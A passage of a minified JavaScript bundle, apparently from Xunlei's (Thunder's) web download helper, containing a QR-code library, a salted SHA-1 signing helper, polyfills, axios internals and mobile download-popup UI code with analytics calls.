g.LOG_TABLE[e]},gexp:function(e){for(;e<0;)e+=255;for(;e>=256;)e-=255;return g.EXP_TABLE[e]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)},h=0;h<8;h++)g.EXP_TABLE[h]=1<<h;for(h=8;h<256;h++)g.EXP_TABLE[h]=g.EXP_TABLE[h-4]^g.EXP_TABLE[h-5]^g.EXP_TABLE[h-6]^g.EXP_TABLE[h-8];for(h=0;h<255;h++)g.LOG_TABLE[g.EXP_TABLE[h]]=h;function f(e,t){if(null==e.length)throw new Error(e.length+"/"+t);for(var n=0;n<e.length&&0==e[n];)n++;this.num=new Array(e.length-n+t);for(var i=0;i<e.length-n;i++)this.num[i]=e[i+n]}function N(e,t){this.totalCount=e,this.dataCount=t}function I(){this.buffer=[],this.length=0}f.prototype={get:function(e){return this.num[e]},getLength:function(){return this.num.length},multiply:function(e){for(var t=new Array(this.getLength()+e.getLength()-1),n=0;n<this.getLength();n++)for(var i=0;i<e.getLength();i++)t[n+i]^=g.gexp(g.glog(this.get(n))+g.glog(e.get(i)));return new f(t,0)},mod:function(e){if(this.getLength()-e.getLength()<0)return this;for(var t=g.glog(this.get(0))-g.glog(e.get(0)),n=new Array(this.getLength()),i=0;i<this.getLength();i++)n[i]=this.get(i);for(i=0;i<e.getLength();i++)n[i]^=g.gexp(g.glog(e.get(i))+t);return new f(n,0).mod(e)}},N.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],N.getRSBlocks=function(e,t){var n=N.getRsBlockTable(e,t);if(null==n)throw new Error("bad rs block @ typeNumber:"+e+"/errorCorrectLevel:"+t);for(var i=n.length/3,r=[],o=0;o<i;o++)for(var u=n[3*o+0],a=n[3*o+1],c=n[3*o+2],l=0;l<u;l++)r.push(new N(a,c));return r},N.getRsBlockTable=function(e,t){switch(t){case r.L:return N.RS_BLOCK_TABLE[4*(e-1)+0];case r.M:return N.RS_BLOCK_TABLE[4*(e-1)+1];case r.Q:return N.RS_BLOCK_TABLE[4*(e-1)+2];case r.H:return N.RS_BLOCK_TABLE[4*(e-1)+3];default:return}},I.prototype={get:function(e){var t=Math.floor(e/8);return 1==(this.buffer[t]>>>7-e%8&1)},put:function(e,t){for(var n=0;n<t;n++)this.putBit(1==(e>>>t-n-1&1))},getLengthInBits:function(){return this.length},putBit:function(e){var t=Math.floor(this.length/8);this.buffer.length<=t&&this.buffer.push(0),e&&(this.buffer[t]|=128>>>this.length%8),this.length++}};var j=[[17,14,11,7],[32,26,20,14],[53,42,32,24],[78,62,46,34],[106,84,60,44],[134,106,74,58],[154,122,86,64],[192,152,108,84],[230,180,130,98],[271,213,151,119],[321,251,177,137],[367,287,203,155],[425,331,241,177],[458,362,258,194],[520,412,292,220],[586,450,322,250],[644,504,364,280],[718,560,394,310],[792,624,442,338],[858,666,482,382],[929,711,509,403],[1003,779,565,439],[1091,857,611,461],[1171,911,661,511],[1273,997,715,535],[1367,1059,751,593],[1465,1125,805,625],[1528,1190,868,658],[1628,1264,908,698],[1732,1370,982,742],[1840,1452,1030,790],[1952,1538,1112,842],[2068,1628,1168,898],[2188,1722,1228,958],[2303,1809,1283,983],[2431,1911,1351,1051],[2563,1989,1423,1093],[2699,2099,1499,1139],[2809,2213,1579,1219],[2953,2331,1663,1273]];function D(){var e=!1,t=navigator.userAgent;if(/android/i.test(t)){e=!0;var n=t.toString().match(/android ([0-9]\.[0-9])/i);n&&n[1]&&(e=parseFloat(n[1]))}return e}var y=function(){var e=function(e,t){this._el=e,this._htOption=t};return e.prototype.draw=function(e){var t=this._htOption,n=this._el,i=e.getModuleCount();function r(e,t){var n=document.createElementNS("http://www.w3.org/2000/svg",e);for(var i in t)t.hasOwnProperty(i)&&n.setAttribute(i,t[i]);return n}Math.floor(t.width/i),Math.floor(t.height/i),this.clear();var o=r("svg",{viewBox:"0 0 "+String(i)+" "+String(i),width:"100%",height:"100%",fill:t.colorLight});o.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xlink","http://www.w3.org/1999/xlink"),n.appendChild(o),o.appendChild(r("rect",{fill:t.colorLight,width:"100%",height:"100%"})),o.appendChild(r("rect",{fill:t.colorDark,width:"1",height:"1",id:"template"}));for(var u=0;u<i;u++)for(var a=0;a<i;a++)if(e.isDark(u,a)){var c=r("use",{x:String(a),y:String(u)});c.setAttributeNS("http://www.w3.org/1999/xlink","href","#template"),o.appendChild(c)}},e.prototype.clear=function(){for(;this._el.hasChildNodes();)this._el.removeChild(this._el.lastChild)},e}(),x="svg"===document.documentElement.tagName.toLowerCase()?y:"undefined"==typeof CanvasRenderingContext2D?function(){var e=function(e,t){this._el=e,this._htOption=t};return e.prototype.draw=function(e){for(var t=this._htOption,n=this._el,i=e.getModuleCount(),r=Math.floor(t.width/i),o=Math.floor(t.height/i),u=['<table style="border:0;border-collapse:collapse;">'],a=0;a<i;a++){u.push("<tr>");for(var c=0;c<i;c++)u.push('<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:'+r+"px;height:"+o+"px;background-color:"+(e.isDark(a,c)?t.colorDark:t.colorLight)+';"></td>');u.push("</tr>")}u.push("</table>"),n.innerHTML=u.join("");var l=n.childNodes[0],s=(t.width-l.offsetWidth)/2,M=(t.height-l.offsetHeight)/2;s>0&&M>0&&(l.style.margin=M+"px "+s+"px")},e.prototype.clear=function(){this._el.innerHTML=""},e}():function(){function e(){this._elImage.src=this._elCanvas.toDataURL("image/png"),this._elImage.style.display="block",this._elCanvas.style.display="none"}if(this&&this._android&&this._android<=2.1){var t=1/window.devicePixelRatio,n=CanvasRenderingContext2D.prototype.drawImage;CanvasRenderingContext2D.prototype.drawImage=function(e,i,r,o,u,a,c,l,s){if("nodeName"in e&&/img/i.test(e.nodeName))for(var M=arguments.length-1;M>=1;M--)arguments[M]=arguments[M]*t;else void 0===l&&(arguments[1]*=t,arguments[2]*=t,arguments[3]*=t,arguments[4]*=t);n.apply(this,arguments)}}function i(e,t){var n=this;if(n._fFail=t,n._fSuccess=e,null===n._bSupportDataURI){var i=document.createElement("img"),r=function(){n._bSupportDataURI=!1,n._fFail&&n._fFail.call(n)};return i.onabort=r,i.onerror=r,i.onload=function(){n._bSupportDataURI=!0,n._fSuccess&&n._fSuccess.call(n)},void(i.src="[data-uri]")}!0===n._bSupportDataURI&&n._fSuccess?n._fSuccess.call(n):!1===n._bSupportDataURI&&n._fFail&&n._fFail.call(n)}var r=function(e,t){this._bIsPainted=!1,this._android=D(),this._htOption=t,this._elCanvas=document.createElement("canvas"),this._elCanvas.width=t.width,this._elCanvas.height=t.height,e.appendChild(this._elCanvas),this._el=e,this._oContext=this._elCanvas.getContext("2d"),this._bIsPainted=!1,this._elImage=document.createElement("img"),this._elImage.alt="Scan me!",this._elImage.style.display="none",this._el.appendChild(this._elImage),this._bSupportDataURI=null};return r.prototype.draw=function(e){var t=this._elImage,n=this._oContext,i=this._htOption,r=e.getModuleCount(),o=i.width/r,u=i.height/r,a=Math.round(o),c=Math.round(u);t.style.display="none",this.clear();for(var l=0;l<r;l++)for(var s=0;s<r;s++){var M=e.isDark(l,s),d=s*o,p=l*u;n.strokeStyle=M?i.colorDark:i.colorLight,n.lineWidth=1,n.fillStyle=M?i.colorDark:i.colorLight,n.fillRect(d,p,o,u),n.strokeRect(Math.floor(d)+.5,Math.floor(p)+.5,a,c),n.strokeRect(Math.ceil(d)-.5,Math.ceil(p)-.5,a,c)}this._bIsPainted=!0},r.prototype.makeImage=function(){this._bIsPainted&&i.call(this,e)},r.prototype.isPainted=function(){return this._bIsPainted},r.prototype.clear=function(){this._oContext.clearRect(0,0,this._elCanvas.width,this._elCanvas.height),this._bIsPainted=!1},r.prototype.round=function(e){return e?Math.floor(1e3*e)/1e3:e},r}();return(i=function(e,t){if(this._htOption={width:256,height:256,typeNumber:4,colorDark:"#000000",colorLight:"#ffffff",correctLevel:r.H},"string"==typeof t&&(t={text:t}),t)for(var n in t)this._htOption[n]=t[n];"string"==typeof e&&(e=document.getElementById(e)),this._htOption.useSVG&&(x=y),this._android=D(),this._el=e,this._oQRCode=null,this._oDrawing=new x(this._el,this._htOption),this._htOption.text&&this.makeCode(this._htOption.text)}).prototype.makeCode=function(e){this._oQRCode=new t(function(e,t){for(var n=1,i=function(e){var t=encodeURI(e).toString().replace(/\%[0-9a-fA-F]{2}/g,"a");return t.length+(t.length!=e?3:0)}(e),o=0,u=j.length;o<=u;o++){var a=0;switch(t){case r.L:a=j[o][0];break;case r.M:a=j[o][1];break;case r.Q:a=j[o][2];break;case r.H:a=j[o][3]}if(i<=a)break;n++}if(n>j.length)throw new Error("Too long data");return n}(e,this._htOption.correctLevel),this._htOption.correctLevel),this._oQRCode.addData(e),this._oQRCode.make(),this._el.title=e,this._oDrawing.draw(this._oQRCode),this.makeImage()},i.prototype.makeImage=function(){"function"==typeof this._oDrawing.makeImage&&(!this._android||this._android>=3)&&this._oDrawing.makeImage()},i.prototype.clear=function(){this._oDrawing.clear()},i.CorrectLevel=r,i}()},function(e,t){function n(e){return function(e){for(var t="0123456789abcdef",n="",i=0;i<4*e.length;i++)n+=t.charAt(e[i>>2]>>8*(3-i%4)+4&15)+t.charAt(e[i>>2]>>8*(3-i%4)&15);return n}(function(e){for(var t=e,n=Array(80),a=1732584193,c=-271733879,l=-1732584194,s=271733878,M=-1009589776,d=0;d<t.length;d+=16){for(var p=a,g=c,h=l,f=s,N=M,I=0;I<80;I++){n[I]=I<16?t[d+I]:u(n[I-3]^n[I-8]^n[I-14]^n[I-16],1);var j=o(o(u(a,5),i(I,c,l,s)),o(o(M,n[I]),r(I)));M=s,s=l,l=u(c,30),c=a,a=j}a=o(a,p),c=o(c,g),l=o(l,h),s=o(s,f),M=o(M,N)}return new Array(a,c,l,s,M)}(function(e){for(var t=1+(e.length+8>>6),n=new Array(16*t),i=0;i<16*t;i++)n[i]=0;for(i=0;i<e.length;i++)n[i>>2]|=e.charCodeAt(i)<<24-8*(3&i);return n[i>>2]|=128<<24-8*(3&i),n[16*t-1]=8*e.length,n}(e)))}function i(e,t,n,i){return e<20?t&n|~t&i:e<40?t^n^i:e<60?t&n|t&i|n&i:t^n^i}function r(e){return e<20?1518500249:e<40?1859775393:e<60?-1894007588:-899497514}function o(e,t){var n=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(n>>16)<<16|65535&n}function u(e,t){return e<<t|e>>>32-t}t.hex_sha1=function(e){return"jjf=NSU4NSU4Q&sum="+n(function(e){var t,n,i,r;for(t="",i=e.length,n=0;n<i;n++)(r=e.charCodeAt(n))>=1&&r<=127?t+=e.charAt(n):r>2047?(t+=String.fromCharCode(224|r>>12&15),t+=String.fromCharCode(128|r>>6&63),t+=String.fromCharCode(128|r>>0&63)):(t+=String.fromCharCode(192|r>>6&31),t+=String.fromCharCode(128|r>>0&63));return t}(e=e+"NSU4NSU4Q")).substr(0,10)}},function(e,t){var n,i,r=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function u(){throw new Error("clearTimeout has not been defined")}function a(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{i="function"==typeof clearTimeout?clearTimeout:u}catch(e){i=u}}();var c,l=[],s=!1,M=-1;function d(){s&&c&&(s=!1,c.length?l=c.concat(l):M=-1,l.length&&p())}function p(){if(!s){var e=a(d);s=!0;for(var t=l.length;t;){for(c=l,l=[];++M<t;)c&&c[M].run();M=-1,t=l.length}c=null,s=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===u||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(e)}}function g(e,t){this.fun=e,this.array=t}function h(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new g(e,t)),1!==l.length||s||a(p)},g.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=h,r.addListener=h,r.once=h,r.off=h,r.removeListener=h,r.removeAllListeners=h,r.emit=h,r.prependListener=h,r.prependOnceListener=h,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";var i=n(26),r=n(42),o=n(99),u=n(57),a=n(38),c=n(60),l=n(27),s=n(67),M=Object.getOwnPropertyDescriptor;t.f=i?M:function(e,t){if(e=a(e),t=c(t),s)try{return M(e,t)}catch(e){}if(l(e,t))return u(!r(o.f,e,t),e[t])}},function(e,t,n){"use strict";var i=n(24);e.exports=!i(function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")})},function(e,t,n){"use strict";e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){"use strict";var i=n(59),r=TypeError;e.exports=function(e){if(i(e))throw new r("Can't call method on "+e);return e}},function(e,t,n){"use strict";e.exports=function(e){return null==e}},function(e,t,n){"use strict";var i=n(102),r=n(61);e.exports=function(e){var t=i(e,"string");return r(t)?t:t+""}},function(e,t,n){"use strict";var i=n(43),r=n(22),o=n(103),u=n(62),a=Object;e.exports=u?function(e){return"symbol"==typeof e}:function(e){var t=i("Symbol");return r(t)&&o(t.prototype,a(e))}},function(e,t,n){"use strict";var i=n(63);e.exports=i&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(e,t,n){"use strict";var i=n(104),r=n(24),o=n(16).String;e.exports=!!Object.getOwnPropertySymbols&&!r(function(){var e=Symbol("symbol detection");return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&i&&i<41})},function(e,t,n){"use strict";var i=n(16),r=n(65),o=n(27),u=n(66),a=n(63),c=n(62),l=i.Symbol,s=r("wks"),M=c?l["for"]||l:l&&l.withoutSetter||u;e.exports=function(e){return o(s,e)||(s[e]=a&&o(l,e)?l[e]:M("Symbol."+e)),s[e]}},function(e,t,n){"use strict";var i=n(44);e.exports=function(e,t){return i[e]||(i[e]=t||{})}},function(e,t,n){"use strict";var i=n(21),r=0,o=Math.random(),u=i(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+u(++r+o,36)}},function(e,t,n){"use strict";var i=n(26),r=n(24),o=n(68);e.exports=!i&&!r(function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){"use strict";var i=n(16),r=n(32),o=i.document,u=r(o)&&r(o.createElement);e.exports=function(e){return u?o.createElement(e):{}}},function(e,t,n){"use strict";var i=n(26),r=n(33),o=n(57);e.exports=i?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){"use strict";var i=n(26),r=n(24);e.exports=i&&r(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},function(e,t,n){"use strict";var i=n(65),r=n(66),o=i("keys");e.exports=function(e){return o[e]||(o[e]=r(e))}},function(e,t,n){"use strict";var i=n(21),r=n(27),o=n(38),u=n(73).indexOf,a=n(46),c=i([].push);e.exports=function(e,t){var n,i=o(e),l=0,s=[];for(n in i)!r(a,n)&&r(i,n)&&c(s,n);for(;t.length>l;)r(i,n=t[l++])&&(~u(s,n)||c(s,n));return s}},function(e,t,n){"use strict";var i=n(38),r=n(121),o=n(123),u=function(e){return function(t,n,u){var a=i(t),c=o(a);if(0===c)return!e&&-1;var l,s=r(u,c);if(e&&n!=n){for(;c>s;)if((l=a[s++])!=l)return!0}else for(;c>s;s++)if((e||s in a)&&a[s]===n)return e||s||0;return!e&&-1}};e.exports={includes:u(!0),indexOf:u(!1)}},function(e,t,n){"use strict";var i=n(122);e.exports=function(e){var t=+e;return t!=t||0===t?0:i(t)}},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),i=0;i<n.length;i++)n[i]=arguments[i];return e.apply(t,n)}}},function(e,t,n){"use strict";var i=n(14);function r(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(i.isURLSearchParams(t))o=t.toString();else{var u=[];i.forEach(t,function(e,t){null!=e&&(i.isArray(e)?t+="[]":e=[e],i.forEach(e,function(e){i.isDate(e)?e=e.toISOString():i.isObject(e)&&(e=JSON.stringify(e)),u.push(r(t)+"="+r(e))}))}),o=u.join("&")}if(o){var a=e.indexOf("#");-1!==a&&(e=e.slice(0,a)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e}},function(e,t,n){"use strict";e.exports=function(e,t,n,i,r){return e.config=t,n&&(e.code=n),e.request=i,e.response=r,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,n){"use strict";(function(t){var i=n(14),r=n(141),o=n(142),u=n(76),a=n(143),c=n(146),l=n(147),s=n(79);e.exports=function(e){return new t(function(t,n){var M=e.data,d=e.headers,p=e.responseType;i.isFormData(M)&&delete d["Content-Type"];var g=new XMLHttpRequest;if(e.auth){var h=e.auth.username||"",f=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";d.Authorization="Basic "+btoa(h+":"+f)}var N=a(e.baseURL,e.url);function I(){if(g){var i="getAllResponseHeaders"in g?c(g.getAllResponseHeaders()):null,o={data:p&&"text"!==p&&"json"!==p?g.response:g.responseText,status:g.status,statusText:g.statusText,headers:i,config:e,request:g};r(t,n,o),g=null}}if(g.open(e.method.toUpperCase(),u(N,e.params,e.paramsSerializer),!0),g.timeout=e.timeout,"onloadend"in g?g.onloadend=I:g.onreadystatechange=function(){g&&4===g.readyState&&(0!==g.status||g.responseURL&&0===g.responseURL.indexOf("file:"))&&setTimeout(I)},g.onabort=function(){g&&(n(s("Request aborted",e,"ECONNABORTED",g)),g=null)},g.onerror=function(){n(s("Network Error",e,null,g)),g=null},g.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(s(t,e,e.transitional&&e.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",g)),g=null},i.isStandardBrowserEnv()){var j=(e.withCredentials||l(N))&&e.xsrfCookieName?o.read(e.xsrfCookieName):void 0;j&&(d[e.xsrfHeaderName]=j)}"setRequestHeader"in g&&i.forEach(d,function(e,t){void 0===M&&"content-type"===t.toLowerCase()?delete d[t]:g.setRequestHeader(t,e)}),i.isUndefined(e.withCredentials)||(g.withCredentials=!!e.withCredentials),p&&"json"!==p&&(g.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&g.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&g.upload&&g.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){g&&(g.abort(),n(e),g=null)}),M||(M=null),g.send(M)})}}).call(this,n(23))},function(e,t,n){"use strict";var i=n(77);e.exports=function(e,t,n,r,o){var u=new Error(e);return i(u,t,n,r,o)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";var i=n(14);e.exports=function(e,t){t=t||{};var n={},r=["url","method","data"],o=["headers","auth","proxy","params"],u=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],a=["validateStatus"];function c(e,t){return i.isPlainObject(e)&&i.isPlainObject(t)?i.merge(e,t):i.isPlainObject(t)?i.merge({},t):i.isArray(t)?t.slice():t}function l(r){i.isUndefined(t[r])?i.isUndefined(e[r])||(n[r]=c(void 0,e[r])):n[r]=c(e[r],t[r])}i.forEach(r,function(e){i.isUndefined(t[e])||(n[e]=c(void 0,t[e]))}),i.forEach(o,l),i.forEach(u,function(r){i.isUndefined(t[r])?i.isUndefined(e[r])||(n[r]=c(void 0,e[r])):n[r]=c(void 0,t[r])}),i.forEach(a,function(i){i in t?n[i]=c(e[i],t[i]):i in e&&(n[i]=c(void 0,e[i]))});var s=r.concat(o).concat(u).concat(a),M=Object.keys(e).concat(Object.keys(t)).filter(function(e){return-1===s.indexOf(e)});return i.forEach(M,l),n}},function(e,t,n){"use strict";function i(e){this.message=e}i.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},i.prototype.__CANCEL__=!0,e.exports=i},function(e,t,n){"use strict";e.exports=function(e,t){return t||(t={}),"string"!=typeof(e=e&&e.__esModule?e["default"]:e)?e:(/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e)}},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t,n){e.exports=n(135)},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t,n){"use strict";n.d(t,"a",function(){return a});var i=n(0),r=n(40),o=n(9),u=n(6);function a(e,t,n,a){var c,l=navigator.userAgent.toLowerCase();l=navigator.userAgent.toLowerCase();if(!/ithunder/i.test(l))return function(e){var t=e.url,n=e.name,a=e.unionId;u.a.reportSend("page_pop",{type:"yunpan_h5",js_cooperation_type:"yunpan",files_num:1}),o.a.renderFC(Object(i.a)(r.a,{name:n,url:t,comfirmHandler:function(){u.a.reportSend("page_click",{clickid:"yunpan_h5_save",url:t}),u.a.reportSend("page_pop_yunpan_click",{clickid:"open_yunpan",sPid:a}),window.location.href="".concat("https://pan.xunlei.com/","?taskurl=").concat(decodeURIComponent(t))},cancelHandler:function(){u.a.reportSend("page_click",{clickid:"yunpan_h5_save_cance",url:t}),u.a.reportSend("page_pop_yunpan_click",{clickid:"close",sPid:a})}}))}({url:t,name:n,unionId:a});var s=document.createElement("iframe");s.setAttribute("src",e),s.setAttribute("style","display:none;"),s.setAttribute("height","0px"),s.setAttribute("width","0px"),s.setAttribute("frameborder","0"),document.body.appendChild(s),null===(c=s.parentNode)||void 0===c||c.removeChild(s)}},function(e,t,n){"use strict";var i=n(0),r=n(1),o=n(15),u=n(3),a=n(29),c=n.n(a),l=n(7),s=n.n(l),M=n(17),d=n(19),p=n.n(d),g=n(6),h=n(9),f=n(31),N=n(30),I=function(){return(I=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};t.a=function(e){var t=e.fn,n=(e.theme,e.isGroupTask),a=e.thunderURL;Object(N.a)(),t=Object(r.b)(t||u.a.originUrl||a)||"\u672a\u77e5\u6587\u4ef6\u540d";var l=u.a.tasks&&u.a.tasks.length||0,d=Object(r.o)(o.a.originUrl)||Object(r.p)(u.a.originUrl),j=Object(r.f)(n,[t,u.a.originUrl]),D=u.a.taskGroupIcon||j,y=u.a.totalSize,x=!n&&u.a.tasks&&u.a.tasks.length>1,m=p.a.pid;return Object(i.a)("div",I({"class":s.a["xl-mobile-popup-container"],id:"js_xl_popup_template_android"},{children:Object(i.b)("div",I({"class":s.a["xl-mobile-popup-content"]},{children:[Object(i.b)("div",I({"class":s.a["xl-mobile-popup-header"]},{children:[Object(i.a)("i",{"class":s.a[" xl-mobile-popup-header__icon"]}),Object(i.b)("div",I({"class":s.a["xl-mobile-popup-header__title"]},{children:["\u5df2\u83b7\u5f97",x?" ".concat(l," \u4e2a"):"","\u4e0b\u8f7d\u94fe\u63a5"]})),Object(i.a)("div",I({"class":s.a["xl-mobile-popup-header__hover--close"],id:"js_xl_close_btn_of_not_install",onClick:function(){g.a.reportSend("page_click",{clickid:"close"}),h.a.clearFCAndData()}},{children:Object(i.a)("i",{"class":s.a["xl-mobile-popup-header__close"]})}))]})),x?Object(i.a)("div",I({"class":s.a["xl-mobile-popup-body-multi"]},{children:Object(i.b)("div",I({"class":s.a["xl-mobile-popup-body__list"],id:"js_xl_popup_body_list"},{children:[(u.a.tasks||[]).slice(0,100).map(function(e){var t=e.name||Object(r.b)(e.originUrl)||"\u672a\u77e5\u6587\u4ef6\u540d",n=Object(r.f)(!1,[e.name,e.originUrl]),o=e.hasOwnProperty("size")?Object(r.a)(e.size):"--",u=t.length,a=Math.min(u,6);return Object(i.b)("div",I({"class":s.a["xl-mobile-popup-body__item"]},{children:[Object(i.a)("div",I({"class":s.a["xl-mobile-popup-body__item--icon"]},{children:Object(i.a)("img",{src:n,alt:""})})),Object(i.b)("div",I({"class":s.a["xl-mobile-popup-body__item--content-warp"]},{children:[Object(i.a)("div",I({"class":s.a["xl-mobile-popup-body__item--content"]},{children:t.slice(0,u-a)})),Object(i.a)("div",I({"class":s.a["xl-mobile-popup-body__item--suffix"]},{children:t.slice(-a)}))]})),Object(i.a)("div",I({"class":s.a["xl-mobile-popup-body__item--size"]},{children:o}))]}))}),Object(i.a)("div",I({"class":c()(s.a["xl-mobile-popup-body__item--more"],l<=100&&s.a.hide)},{children:"\u66f4\u591a\u4e0b\u8f7d\u94fe\u63a5\u8bf7\u524d\u5f80\u8fc5\u96f7\u67e5\u770b"}))]}))})):Object(i.a)("div",I({"class":s.a["xl-mobile-popup-body"]},{children:Object(i.b)("div",I({"class":s.a["xl-mobile-popup-body__single"]},{children:[Object(i.a)("div"